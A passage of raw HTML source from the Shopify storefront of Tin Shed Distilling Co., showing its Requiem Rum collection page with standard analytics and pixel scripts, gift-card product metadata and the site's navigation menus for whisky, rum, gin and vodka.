Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 53658910889,storefrontBaseUrl: "https://tinsheddistillingco.com.au",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"549224617","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-WS50RS0FNY\\\",\\\"target_country\\\":\\\"AU\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-WS50RS0FNY\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-WS50RS0FNY\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-WS50RS0FNY\\\",\\\"MC-JK61LTD57F\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-WS50RS0FNY\\\",\\\"MC-JK61LTD57F\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-WS50RS0FNY\\\",\\\"MC-JK61LTD57F\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-WS50RS0FNY\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-WS50RS0FNY\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"508657833","configuration":"{\"pixel_id\":\"1050643526756478\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"216957097","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"60b9771c26c804001b0dfeca\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Tin Shed Distilling Co.","paymentSettings":{"currencyCode":"AUD"},"myshopifyDomain":"tin-shed-distilling-co.myshopify.com","countryCode":"AU","storefrontUrl":"https:\/\/tinsheddistillingco.com.au"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://tinsheddistillingco.com.au/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"53658910889","storefrontBaseUrl":"https:\/\/tinsheddistillingco.com.au","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"243890684073\",\"title\":\"Requiem Rum\",\"productVariants\":[{\"price\":{\"amount\":25.0,\"currencyCode\":\"AUD\"},\"product\":{\"title\":\"TSD Online Gift Card\",\"vendor\":\"Tin Shed Distilling Co.\",\"id\":\"6445418938537\",\"untranslatedTitle\":\"TSD Online Gift Card\",\"url\":\"\/products\/gift-card\",\"type\":\"Voucher\"},\"id\":\"38606431125673\",\"image\":{\"src\":\"\/\/tinsheddistillingco.com.au\/cdn\/shop\/files\/TSD-Gift-Card-ONLINE-BG.jpg?v=1734671879\"},\"sku\":\"GV25\",\"title\":\"A$25.00\",\"untranslatedTitle\":\"A$25.00\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'AUD';
  var meta = {"products":[{"id":6445418938537,"gid":"gid:\/\/shopify\/Product\/6445418938537","vendor":"Tin Shed Distilling Co.","type":"Voucher","handle":"gift-card","variants":[{"id":38606431125673,"price":2500,"name":"TSD Online Gift Card - A$25.00","public_title":"A$25.00","sku":"GV25"},{"id":38606431158441,"price":5000,"name":"TSD Online Gift Card - A$50.00","public_title":"A$50.00","sku":"GV50"},{"id":39564805505193,"price":7500,"name":"TSD Online Gift Card - A$75.00","public_title":"A$75.00","sku":"GV75"},{"id":38606431191209,"price":10000,"name":"TSD Online Gift Card - A$100.00","public_title":"A$100.00","sku":"GV100"},{"id":39564813271209,"price":15000,"name":"TSD Online Gift Card - A$150.00","public_title":"A$150.00","sku":"GV150"},{"id":38606431223977,"price":20000,"name":"TSD Online Gift Card - A$200.00","public_title":"A$200.00","sku":"GV200"},{"id":39564816384169,"price":25000,"name":"TSD Online Gift Card - A$250.00","public_title":"A$250.00","sku":"GV250"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":243890684073,"requestId":"776742b9-40d1-4b06-aa04-e0330089a2c3-1768274407"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 53658910889,
      theme_id: 140439879849,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//tinsheddistillingco.com.au/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//tinsheddistillingco.com.au/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//tinsheddistillingco.com.au/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":53658910889,"isMerchantRequest":null,"themeId":140439879849,"themeCityHash":"239832248417727250","contentLanguage":"en","currency":"AUD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":243890684073,"requestId":"776742b9-40d1-4b06-aa04-e0330089a2c3-1768274407","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"AUD","category":"Collection: requiem-rum","collectionName":"requiem-rum","collectionId":243890684073,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//tinsheddistillingco.com.au/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://tinsheddistillingco.com.au/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="53658910889"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="140439879849"
  data-theme-name="Split"
  data-theme-version="2.6.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://tinsheddistillingco.com.au/api/collect"
></script>
</head>

<body id="requiem-rum" class="template-collection template-collection">



	

  <div id="shopify-section-header" class="shopify-section mount-header"><header id="site-header" class="site-header desktop-view--classic header-scroll">

  <!-- logo -->
  
  
    <span class="logo">
  
<a class="logo-img" href="/">
        <img src="//tinsheddistillingco.com.au/cdn/shop/files/TSD-Primary-Horizontal-265x80px.png?v=1704775677" alt="Tin Shed Distilling Co." style="max-width: 265px;" />
      </a>

    

    </span>
  

  <!-- menu -->

  <div id="site-nav--desktop" class="site-nav style--classic"><div class="site-nav-container portable--hide">
        <nav class="primary-menu">
          <ul class="link-list">

	

	

	

		<li  id="menu-item-visit">

			<a class="menu-link " href="/pages/visit">

				<span>Visit</span>

				

			</a>

			

		</li>

	

		<li  class="has-submenu" aria-haspopup="true"  id="menu-item-iniquity-whisky">

			<a class="menu-link " href="/collections/iniquity-whisky">

				<span>Iniquity Whisky</span>

				
					<span class="icon"><svg width="11" height="7" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M5.06067 4L1.06066 0L0 1.06066L4 5.06067L5.06066 6.12132L6.12132 5.06066L10.1213 1.06067L9.06066 8.79169e-06L5.06067 4Z" fill="black"/></svg></span>
				

			</a>

			

				<ul class="submenu normal-menu" aria-expanded="false">

					<div class="submenu-holder">

						

							<li class="mega-link ">

								<a class="menu-link " href="/collections/iniquity-whisky-platinum-batch-series">
									<span>Iniquity Whisky Platinum</span>
									
								</a>

								

							</li>

						

							<li class="mega-link ">

								<a class="menu-link " href="/collections/iniquity-whisky-gold">
									<span>Iniquity Whisky Gold</span>
									
								</a>

								

							</li>

						

							<li class="mega-link ">

								<a class="menu-link " href="/collections/iniquity-whisky-silver">
									<span>Iniquity Whisky Silver</span>
									
								</a>

								

							</li>

						

							<li class="mega-link ">

								<a class="menu-link " href="/collections/iniquity-whisky-anomaly-series">
									<span>Anomaly Series</span>
									
								</a>

								

							</li>

						

							<li class="mega-link ">

								<a class="menu-link " href="/collections/iniquity-whisky-dens-dram">
									<span>Den&#39;s Dram</span>
									
								</a>

								

							</li>

						

							<li class="mega-link ">

								<a class="menu-link " href="/collections/iniquity-whisky-talamara">
									<span>Talamara</span>
									
								</a>

								

							</li>

						

							<li class="mega-link ">

								<a class="menu-link " href="/collections/iniquity-whisky-solera">
									<span>Solera</span>
									
								</a>

								

							</li>

						

							<li class="mega-link ">

								<a class="menu-link " href="/collections/iniquity-whisky-special-releases">
									<span>Special Releases</span>
									
								</a>

								

							</li>

						

							<li class="mega-link ">

								<a class="menu-link " href="/pages/private-casks">
									<span>Private Casks</span>
									
								</a>

								

							</li>

						

							<li class="mega-link ">

								<a class="menu-link " href="/collections/iniquity-old-batch-whisky">
									<span>Old Batches (SOLD OUT)</span>
									
								</a>

								

							</li>

						

					</div>

				</ul>

			

		</li>

	

		<li  id="menu-item-requiem-rum">

			<a class="menu-link  active " href="/collections/requiem-rum">

				<span>Requiem Rum</span>

				

			</a>

			

		</li>

	

		<li  class="has-submenu" aria-haspopup="true"  id="menu-item-tsd-spirits">

			<a class="menu-link " href="/collections/tsd-spirits">

				<span>TSD Spirits</span>

				
					<span class="icon"><svg width="11" height="7" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M5.06067 4L1.06066 0L0 1.06066L4 5.06067L5.06066 6.12132L6.12132 5.06066L10.1213 1.06067L9.06066 8.79169e-06L5.06067 4Z" fill="black"/></svg></span>
				

			</a>

			

				<ul class="submenu normal-menu" aria-expanded="false">

					<div class="submenu-holder">

						

							<li class="mega-link ">

								<a class="menu-link " href="/collections/gin">
									<span>TSD Gin</span>
									
								</a>

								

							</li>

						

							<li class="mega-link ">

								<a class="menu-link " href="/collections/nairne-whisky">
									<span>TSD Nairne Whisky</span>
									
								</a>

								

							</li>

						

					</div>

				</ul>

			

		</li>

	

		<li  id="menu-item-piotr-vodka">

			<a class="menu-link " href="/collections/piotr-vodka">

				<span>Piotr Vodka</span>

				

			</a>

			

		</li>

	

		<li  id="menu-item-bottle-shop">

			<a class="menu-link " href="/collections/all">

				<span>Bottle Shop</span>

				

			</a>

			

		</li>

	

		<li  class="has-submenu" aria-haspopup="true"  id="menu-item-about">

			<a class="menu-link " href="/pages/our-journey">

				<span>About</span>

				
					<span class="icon"><svg width="11" height="7" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M5.06067 4L1.06066 0L0 1.06066L4 5.06067L5.06066 6.12132L6.12132 5.06066L10.1213 1.06067L9.06066 8.79169e-06L5.06067 4Z" fill="black"/></svg></span>
				

			</a>

			

				<ul class="submenu normal-menu" aria-expanded="false">

					<div class="submenu-holder">

						

							<li class="mega-link ">

								<a class="menu-link " href="/pages/our-journey">
									<span>Our Journey</span>
									
								</a>

								

							</li>

						

							<li class="mega-link ">

								<a class="menu-link " href="/pages/awards">
									<span>Awards</span>
									
								</a>

								

							</li>

						

							<li class="mega-link ">

								<a class="menu-link " href="/pages/the-den">
									<span>The Den</span>
									
								</a>

								

							</li>

						

							<li class="mega-link ">

								<a class="menu-link " href="/pages/tasting-videos">
									<span>Tasting Videos</span>
									
								</a>

								

							</li>

						

							<li class="mega-link ">

								<a class="menu-link " href="/pages/trade-customers">
									<span>Trade Customers</span>
									
								</a>

								

							</li>

						

							<li class="mega-link ">

								<a class="menu-link " href="/pages/contact">
									<span>Contact</span>
									
								</a>

								

							</li>

						

					</div>

				</ul>

			

		</li>

	

		<li  id="menu-item-blog">

			<a class="menu-link " href="/blogs/news">

				<span>Blog</span>

				

			</a>

			

		</li>

	

	
		<li class="login">
			<a class="menu-link " href="/account/login">
				
					<span>Login</span>
				
			</a>
		</li>
	

</ul>
        </nav>
      </div>

      <button id="site-filter-handle" class="site-filter-handle" aria-label="Open filters">
        <span class="filter-menu" aria-hidden="true">
          <span class="bar"></span><span class="bar"></span><span class="bar"></span>
        </span>
      </button>

    

    <span id="site-search-handle" class="site-search-handle" aria-label="Open search" title="Open search">

      <a href="/search">
        <span class="search-menu" aria-hidden="true">
          <svg version="1.1" class="svg search" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 24 27" style="enable-background:new 0 0 24 27; width: 24px; height: 27px;" xml:space="preserve"><path d="M10,2C4.5,2,0,6.5,0,12s4.5,10,10,10s10-4.5,10-10S15.5,2,10,2z M10,19c-3.9,0-7-3.1-7-7s3.1-7,7-7s7,3.1,7,7S13.9,19,10,19z"/><rect x="17" y="17" transform="matrix(0.7071 -0.7071 0.7071 0.7071 -9.2844 19.5856)" width="4" height="8"/></svg>
        </span>
      </a>

    </span>

    <span id="site-cart-handle" class="site-cart-handle overlay" aria-label="Open cart" title="Open cart">
    
        <a href="/cart">
          <span class="cart-menu" aria-hidden="true">
            <svg version="1.1" class="svg cart" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 24 27" style="enable-background:new 0 0 24 27; width: 24px; height: 27px;" xml:space="preserve"><g><path d="M0,6v21h24V6H0z M22,25H2V8h20V25z"/></g><g><path d="M12,2c3,0,3,2.3,3,4h2c0-2.8-1-6-5-6S7,3.2,7,6h2C9,4.3,9,2,12,2z"/></g></svg>
            <span class="count-holder"><span class="count">0</span></span>
          </span>
        </a>
  
    </span>

    <button id="site-menu-handle" class="site-menu-handle hide portable--show" aria-label="Open menu" title="Open menu">
      <span class="hamburger-menu" aria-hidden="true"><span class="bar"></span></span>
    </button>

  </div>

  

</header>

<div id="site-nav--mobile" class="site-nav style--sidebar">

  <!-- navigation -->

  <div id="site-navigation" class="site-nav-container">

    <div class="site-nav-container-last">

      <p class="title">Menu</p>

      <div class="top">

        <nav class="primary-menu"><ul class="link-list">

	

	

	

		<li  id="menu-item-visit">

			<a class="menu-link " href="/pages/visit">

				<span>Visit</span>

				

			</a>

			

		</li>

	

		<li  class="has-submenu" aria-haspopup="true"  id="menu-item-iniquity-whisky">

			<a class="menu-link " href="/collections/iniquity-whisky">

				<span>Iniquity Whisky</span>

				
					<span class="icon"><svg width="11" height="7" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M5.06067 4L1.06066 0L0 1.06066L4 5.06067L5.06066 6.12132L6.12132 5.06066L10.1213 1.06067L9.06066 8.79169e-06L5.06067 4Z" fill="black"/></svg></span>
				

			</a>

			

				<ul class="submenu normal-menu" aria-expanded="false">

					<div class="submenu-holder">

						

							<li class="mega-link ">

								<a class="menu-link " href="/collections/iniquity-whisky-platinum-batch-series">
									<span>Iniquity Whisky Platinum</span>
									
								</a>

								

							</li>

						

							<li class="mega-link ">

								<a class="menu-link " href="/collections/iniquity-whisky-gold">
									<span>Iniquity Whisky Gold</span>
									
								</a>

								

							</li>

						

							<li class="mega-link ">

								<a class="menu-link " href="/collections/iniquity-whisky-silver">
									<span>Iniquity Whisky Silver</span>
									
								</a>

								

							</li>

						

							<li class="mega-link ">

								<a class="menu-link " href="/collections/iniquity-whisky-anomaly-series">
									<span>Anomaly Series</span>
									
								</a>

								

							</li>

						

							<li class="mega-link ">

								<a class="menu-link " href="/collections/iniquity-whisky-dens-dram">
									<span>Den&#39;s Dram</span>
									
								</a>

								

							</li>

						

							<li class="mega-link ">

								<a class="menu-link " href="/collections/iniquity-whisky-talamara">
									<span>Talamara</span>
									
								</a>

								

							</li>

						

							<li class="mega-link ">

								<a class="menu-link " href="/collections/iniquity-whisky-solera">
									<span>Solera</span>
									
								</a>

								

							</li>

						

							<li class="mega-link ">

								<a class="menu-link " href="/collections/iniquity-whisky-special-releases">
									<span>Special Releases</span>
									
								</a>

								

							</li>

						

							<li class="mega-link ">

								<a class="menu-link " href="/pages/private-casks">
									<span>Private Casks</span>
									
								</a>

								

							</li>

						

							<li class="mega-link ">

								<a class="menu-link " href="/collections/iniquity-old-batch-whisky">
									<span>Old Batches (SOLD OUT)</span>
									
								</a>

								

							</li>

						

					</div>

				</ul>

			

		</li>

	

		<li  id="menu-item-requiem-rum">

			<a class="menu-link  active " href="/collections/requiem-rum">

				<span>Requiem Rum</span>

				

			</a>

			

		</li>

	

		<li  class="has-submenu" aria-haspopup="true"  id="menu-item-tsd-spirits">

			<a class="menu-link " href="/collections/tsd-spirits">

				<span>TSD Spirits</span>

				
					<span class="icon"><svg width="11" height="7" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M5.06067 4L1.06066 0L0 1.06066L4 5.06067L5.06066 6.12132L6.12132 5.06066L10.1213 1.06067L9.06066 8.79169e-06L5.06067 4Z" fill="black"/></svg></span>
				

			</a>

			

				<ul class="submenu normal-menu" aria-expanded="false">

					<div class="submenu-holder">

						

							<li class="mega-link ">

								<a class="menu-link " href="/collections/gin">
									<span>TSD Gin</span>
									
								</a>

								

							</li>

						

							<li class="mega-link ">

								<a class="menu-link " href="/collections/nairne-whisky">
									<span>TSD Nairne Whisky</span>
									
								</a>

								

							</li>

						

					</div>

				</ul>

			

		</li>

	

		<li  id="menu-item-piotr-vodka">

			<a class="menu-link " href="/collections/piotr-vodka">

				<span>Piotr Vodka</span>

				

			</a>

			

		</li>

	

		<li  id="menu-item-bottle-shop">

			<a class="menu-link " href="/collections/all">

				<span>Bottle Shop</span>

				

			</a>

			

		</li>

	

		<li  class="has-submenu" aria-haspopup="true"  id="menu-item-about">

			<a class="menu-link " href="/pages/our-journey">

				<span>About</span>

				
					<span class="icon"><svg width="11" height="7" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M5.06067 4L1.06066 0L0 1.06066L4 5.06067L5.06066 6.12132L6.12132 5.06066L10.1213 1.06067L9.06066 8.79169e-06L5.06067 4Z" fill="black"/></svg></span>
				

			</a>

			

				<ul class="submenu normal-menu" aria-expanded="false">

					<div class="submenu-holder">

						

							<li class="mega-link ">

								<a class="menu-link " href="/pages/our-journey">
									<span>Our Journey</span>
									
								</a>

								

							</li>

						

							<li class="mega-link ">

								<a class="menu-link " href="/pages/awards">
									<span>Awards</span>
									
								</a>

								

							</li>

						

							<li class="mega-link ">

								<a class="menu-link " href="/pages/the-den">
									<span>The Den</span>
									
								</a>

								

							</li>

						

							<li class="mega-link ">

								<a class="menu-link " href="/pages/tasting-videos">
									<span>Tasting Videos</span>
									
								</a>

								

							</li>

						

							<li class="mega-link ">

								<a class="menu-link " href="/pages/trade-customers">
									<span>Trade Customers</span>
									
								</a>

								

							</li>

						

							<li class="mega-link ">

								<a class="menu-link " href="/pages/contact">
									<span>Contact</span>
									
								</a>

								

							</li>

						

					</div>

				</ul>

			

		</li>

	

		<li  id="menu-item-blog">

			<a class="menu-link " href="/blogs/news">

				<span>Blog</span>

				

			</a>

			

		</li>

	

	
		<li class="login">
			<a class="menu-link " href="/account/login">
				
					<span>Login</span>
				
			</a>
		</li>
	

</ul></nav>

      </div>

      <div class="to-bottom-content">

        

        <div class="site-social" aria-label="Follow us on social media">

	
